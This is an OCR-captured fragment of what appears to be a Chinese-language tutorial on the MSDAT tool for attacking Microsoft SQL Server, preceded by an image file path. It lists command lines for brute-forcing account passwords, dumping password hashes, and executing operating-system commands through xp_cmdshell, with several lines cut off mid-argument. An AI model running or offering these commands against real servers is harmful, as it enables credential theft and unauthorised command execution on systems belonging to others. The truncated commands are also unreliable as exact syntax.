
./msdat.py passwordguesser -s $SERVER -p $POR
你还可以指定帐号文件：
./msdat.py passwordguesser -s $SERVER -p $POR
passwordstealer模块
导出哈希密码：
./msdat.py passwordstealer -s $SERVER -p $POR
xpcmdshell模块
利用xpcmdshell模块执行系统命令：
./msdat.py xpcmdshell -s $SERVER -p $PORT -U 
如果没有启用xpcmdshell的话，你可以利用“–enable-